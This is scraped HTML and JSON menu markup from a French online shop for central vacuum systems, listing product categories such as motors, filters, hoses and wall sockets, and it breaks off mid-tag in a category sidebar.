class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/212-divers-aldes\"><span>Divers Aldes<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","5":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd6 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/48-pack-complet-2-prises\"><span>Pack complet 2 prises<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd24 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/49-pack-complet-3-prises\"><span>Pack complet 3 prises<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd25 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/50-pack-complet-4-prises\"><span>Pack complet 4 prises<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd26 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/51-pack-complet-5-prises-\"><span>Pack complet 5 prises +<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd27 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/56-centrale-ultrason-sonis-aldes-aspiramatic-excel-\"><span>Centrale ultrason - sonis - aldes - aspiramatic - excel ....<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","6":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd7 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/146-centrale-seul\"><span>Centrale seul<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/147-pack-centrale-set-flexible-accessoires\"><span>Pack centrale + Set flexible &amp; accessoires<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd28 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/148-moteur-sach\"><span>Moteur SACH<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/149-carte-electronique-sach\"><span>Carte \u00e9lectronique SACH<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd29 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/150-flexible-accessoires\"><span>Flexible &amp; accessoires<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/151-flexible-seul\"><span>Flexible seul<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/152-accessoires-flexible\"><span>Accessoires flexible<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/153-flexible-accessoires\"><span>Flexible &amp; accessoires<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/154-brosses-sach\"><span>Brosses SACH<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd30 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/155-filtre-sac-sach\"><span>Filtre &amp; Sac SACH<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/156-piece-detachee-sach\"><span>Pi\u00e8ce d\u00e9tach\u00e9e SACH<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","7":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd8 category-horizontally\"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/180-pack-retraflex\"><span>Pack r\u00e9traflex<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/181-kit-prise-retraflex\"><span>Kit prise r\u00e9traflex<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/186-kit-1-prises\"><span>Kit 1 prises<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/187-kit-2-prises\"><span>Kit 2 prises<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/188-kit-3-prises\"><span>Kit 3 prises<\/span><\/a><\/li><\/ul><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd22 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/182-flexible-retraflex\"><span>Flexible r\u00e9traflex<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/183-prise-retraflex\"><span>Prise r\u00e9traflex<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd23 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/184-accessoires-retraflex\"><span>Accessoires r\u00e9traflex<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/185-divers-retraflex\"><span>Divers r\u00e9traflex<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/189-trousse-retractable\"><span>Trousse R\u00e9tractable<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","8":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd11 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/17-flexible-on-off\"><span>Flexible on-off<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/18-flexible-standard\"><span>Flexible Standard<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/19-brosse-tube\"><span>Brosse \/ Tube<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/72-tubes-cannes\"><span>TUBES \/ CANNES<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/79-brosse-animaux\"><span>BROSSE ANIMAUX<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/82-turbo-brosse\"><span>TURBO BROSSE<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/83-brosses-parquet\"><span>BROSSES PARQUET<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/84-brosses-tous-sols\"><span>BROSSES TOUS SOLS<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/85-brosses-combinees\"><span>BROSSES COMBIN\u00c9ES<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/86-brosses-suceurs\"><span>BROSSES SUCEURS<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/87-brosses-en-vrac\"><span>BROSSES EN VRAC<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/88-kit-brosses\"><span>KIT BROSSES<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/90-supports-tube\"><span>SUPPORTS TUBE<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/91-sac-accessoires\"><span>SAC ACCESSOIRES<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/92-support-flexible\"><span>SUPPORT FLEXIBLE<\/span><\/a><\/li><\/ul><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd31 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/20-flexible-aldes\"><span>Flexible Aldes<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/28-accessoires-aldes-\"><span>Accessoires Aldes<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/27-accessoire-flexible\"><span>Accessoire Flexible<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/37-set-flexible-accessoires\"><span>Set flexible &amp; accessoires<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/214-set-flexible-brosse-on-off\"><span>Set Flexible Brosse On Off<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/215-set-flexible-standard\"><span>Set Flexible Standard<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/216-set-flexible-brosse-on-off-luxe-\"><span>Set Flexible Brosse On Off ( luxe )<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/217-set-flexible-brosse-on-off-ergonomique-\"><span>Set Flexible Brosse On Off ( ergonomique )<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/218-set-flexible-brosse-on-off-360-\"><span>Set Flexible Brosse On Off ( 360 )<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/220-set-flexible-garage\"><span>Set flexible garage<\/span><\/a><\/li><\/ul><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd32 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/55-flexible-cyclovac\"><span>Flexible Cyclovac<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/58-set-aldes\"><span>Set Aldes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/62-pack-retraflex-\"><span>Pack r\u00e9traflex<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd33 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/64-rallonge-flexible\"><span>Rallonge Flexible<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/98-flexible-retraflex\"><span>Flexible R\u00e9traflex<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/205-flexible-garage\"><span>Flexible Garage<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","9":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd13 category-horizontally\"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/21-moteur-d-aspiration\"><span>Moteur d&#039;aspiration<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/80-moteur-24v\"><span>Moteur 24v<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/93-electromotors\"><span>Electromotors<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/138-moteur-145mm\"><span>Moteur 145mm\u00b2<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/139-moteur-182mm\"><span>Moteur 182mm\u00b2<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/193-moteur-aertecnica\"><span>Moteur AERTECNICA<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/196-moteur-aenera\"><span>Moteur AENERA<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/198-moteur-synclean\"><span>Moteur SYNCLEAN<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/199-moteur-airflow\"><span>Moteur AIRFLOW<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/201-moteur-duovac\"><span>Moteur DUOVAC<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/202-moteur-astrovac\"><span>Moteur ASTROVAC<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/203-moteur-ametek-lamb\"><span>Moteur AMETEK LAMB<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/213-moteur-aldes\"><span>Moteur ALDES<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/22-carte-electronique-\"><span>Carte Electronique<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/23-sac-aspirateur\"><span>Sac Aspirateur<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/128-sac-globovac-domus-universel\"><span>SAC GLOBOVAC \/ DOMUS \/ UNIVERSEL<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/129-sac-eagle\"><span>SAC EAGLE<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/130-sac-aldes\"><span>SAC ALDES<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/192-sac-aertecnica\"><span>Sac Aertecnica<\/span><\/a><\/li><\/ul><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd34 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/25-filtre-aspiration\"><span>Filtre Aspiration<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/39-filtre-duovac\"><span>Filtre Duovac<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/40-filtres-divers\"><span>Filtres divers<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/67-filtre-trema\"><span>Filtre Tr\u00e9ma<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/68-filtre-aenera\"><span>Filtre Aenera<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/78-filtration-aertecnica\"><span>Filtration Aertecnica<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/105-filtre-atome\"><span>Filtre Atome<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/126-filtration-spa\"><span>Filtration Spa<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/137-filtre-gda\"><span>Filtre GDA<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/163-filtre-airflow\"><span>Filtre Airflow<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/168-filtre-ams\"><span>Filtre AMS<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/170-filtre-generale-d-aspiration\"><span>Filtre G\u00e9n\u00e9rale d&#039;aspiration<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/171-filtre-easyclean\"><span>Filtre EasyClean<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/35-charbons-moteur\"><span>Charbons Moteur<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/195-charbons-aertecnica\"><span>Charbons Aertecnica<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/197-charbons-aenera\"><span>Charbons AENERA<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/200-charbons-aldes-ga\"><span>Charbons Aldes \/ Ga<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/36-sav-aspiration\"><span>Sav Aspiration<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/43-sav-aldes\"><span>Sav ALDES<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/102-gda\"><span>GDA<\/span><\/a><\/li><\/ul><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd35 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/38-joint-moteur\"><span>Joint Moteur<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/194-joint-aertecnica\"><span>Joint Aertecnica<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/53-recuperateur-eau-poussiere-cendre\"><span>R\u00e9cup\u00e9rateur Eau | Poussi\u00e8re | Cendre<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/165-vide-cendres\"><span>Vide cendres<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/166-filtre-vide-cendres\"><span>Filtre vide cendres<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/66-rallonge-flexible\"><span>Rallonge flexible<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd36 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/106-entretien-centrale\"><span>Entretien centrale<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/164-piece-detachee\"><span>Pi\u00e8ce D\u00e9tach\u00e9e<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/41-fusible-verre\"><span>Fusible verre<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/89-piece-detachee-eagle\"><span>Pi\u00e8ce D\u00e9tach\u00e9e Eagle<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/101-quincaillerie\"><span>Quincaillerie<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/174-kit-emetteur-recepteur-sonis\"><span>Kit \u00e9metteur - r\u00e9cepteur SONIS<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/173-kit-emetteur-recepteur-sonis\"><span>Kit \u00e9metteur - r\u00e9cepteur SONIS<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","10":"","11":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd38 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/13-kit-installation\"><span>Kit installation<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/26-raccord-pvc-detail\"><span>Raccord &amp; PVC d\u00e9tail<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/33-contre-prise-\"><span>Contre prise<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/34-prise-cuisine\"><span>Prise Cuisine<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/45-accessoires-pratico\"><span>Accessoires PRATICO<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/52-encadrement\"><span>Encadrement<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/57-kit-prises-aspiration\"><span>Kit prises aspiration<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/63-event-exterieur\"><span>Event ext\u00e9rieur<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/81-kit-prises-retraflex-accessoires\"><span>Kit prises R\u00e9traflex &amp; accessoires<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/157-prise-aspiration\"><span>Prise aspiration<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/160-prise-garage\"><span>Prise garage<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/204-telecommande-sonis\"><span>T\u00e9l\u00e9commande Sonis<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/26-raccord-pvc-detail\"><span>Raccord &amp; PVC d\u00e9tail<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/97-raccord-special\"><span>Raccord sp\u00e9cial<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/115-pvc\"><span>PVC<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/158-coudes\"><span>Coudes<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/159-divers\"><span>Divers<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/47-tuyau-44-pvc\"><span>Tuyau 44 PVC<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/97-raccord-special\"><span>Raccord sp\u00e9cial<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/115-pvc\"><span>PVC<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/158-coudes\"><span>Coudes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/159-divers\"><span>Divers<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/33-contre-prise-\"><span>Contre prise<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/162-aldes\"><span>Aldes<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/162-aldes\"><span>Aldes<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd39 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/34-prise-cuisine\"><span>Prise Cuisine<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/161-accessoires-cuisine\"><span>Accessoires cuisine<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/161-accessoires-cuisine\"><span>Accessoires cuisine<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/45-accessoires-pratico\"><span>Accessoires PRATICO<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/52-encadrement\"><span>Encadrement<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/57-kit-prises-aspiration\"><span>Kit prises aspiration<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/63-event-exterieur\"><span>Event ext\u00e9rieur<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/81-kit-prises-retraflex-accessoires\"><span>Kit prises R\u00e9traflex &amp; accessoires<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/42-poignee-retraflexible-\"><span>Poign\u00e9e + r\u00e9traflexible<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/42-poignee-retraflexible-\"><span>Poign\u00e9e + r\u00e9traflexible<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/44-flexible-retractable-dans-le-mur-\"><span>Flexible  r\u00e9tractable dans le mur<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/204-telecommande-sonis\"><span>T\u00e9l\u00e9commande Sonis<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd40 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/157-prise-aspiration\"><span>Prise aspiration<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/30-prise-rectangle\"><span>Prise Rectangle<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/31-prise-carree\"><span>Prise Carr\u00e9e<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/32-prise-aldes\"><span>Prise Aldes<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/94-prise-aertecnica\"><span>Prise Aertecnica<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/104-prise-metal-plate-inox\"><span>Prise METAL \/ Plate Inox<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/29-prise-decorative\"><span>Prise D\u00e9corative<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/30-prise-rectangle\"><span>Prise Rectangle<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/31-prise-carree\"><span>Prise Carr\u00e9e<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/32-prise-aldes\"><span>Prise Aldes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/94-prise-aertecnica\"><span>Prise Aertecnica<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/104-prise-metal-plate-inox\"><span>Prise METAL \/ Plate Inox<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/160-prise-garage\"><span>Prise garage<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aspiration-ams.fr/module/zonethememanager/categoryTree
body_size: 4221
content:
<div class="category-tree sidebar-category-tree js-sidebar-categories"><ul><li><a href="https://aspiration-ams.fr/3-centrale-d-aspiration" title="Centrale d&#039;aspiration" data-category-id="3"><span>Centrale d&#039;aspiration</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/103-centrale-seule" title="Centrale seule" data-category-id="103">Centrale seule</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/59-centrale-aldes" title="Centrale Aldes" data-category-id="59">Centrale Aldes</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/46-aspiration-central-eau-et-poussiere" title="Aspiration central eau et poussière" data-category-id="46">Aspiration central eau et poussière</a></li><li><a href="https://aspiration-ams.fr/61-aspiration-retraflex" title="Aspiration Rétraflex" data-category-id="61">Aspiration Rétraflex</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/175-pack-aspirateur-sans-fil" title="Pack aspirateur sans fil" data-category-id="175">Pack aspirateur sans fil</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/108-atome" title="ATOME" data-category-id="108">ATOME</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/109-centrale-atome" title="Centrale Atome" data-category-id="109">Centrale Atome</a></li><li><a href="https://aspiration-ams.fr/110-carte-atome" title="Carte Atome" data-category-id="110">Carte Atome</a></li><li><a href="https://aspiration-ams.fr/111-filtration-atome" title="Filtration Atome" data-category-id="111">Filtration Atome</a></li><li><a href="https://aspiration-ams.fr/112-flexible-brosse-atome" title="Flexible + brosse Atome" data-category-id="112">Flexible + brosse Atome</a></li><li><a href="https://aspiration-ams.fr/113-installation-atome" 